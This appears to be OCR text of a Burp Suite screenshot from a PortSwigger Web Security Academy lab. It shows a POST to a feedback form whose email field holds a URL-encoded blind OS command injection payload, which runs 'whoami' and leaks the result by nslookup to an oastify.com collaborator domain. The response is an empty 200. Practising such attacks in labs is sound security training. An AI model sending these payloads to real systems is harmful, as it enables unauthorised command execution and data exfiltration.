 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0af9008804eb966a82b5f2a8004c0064.web-security-academy.net
3 Cookie: session=NjpmRK8cfoMrKl3cNtIYxkoqQQZNRl3u
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 172
10 Origin: https://0af9008804eb966a82b5f2a8004c0064.web-security-academy.net
11 Referer: https://0af9008804eb966a82b5f2a8004c0064.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=S1pHsOmHuoq7Y6SLcnqZ8ANhDbxcoB2r&name=vuxvinh&email=
%7c%7c%20nslookup%20%60whoami%60.78dtkr3wklxhw4r013o5xsetdkjc72vr.oastify.com%20%7c%7c%20&
subject=test&message=good
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}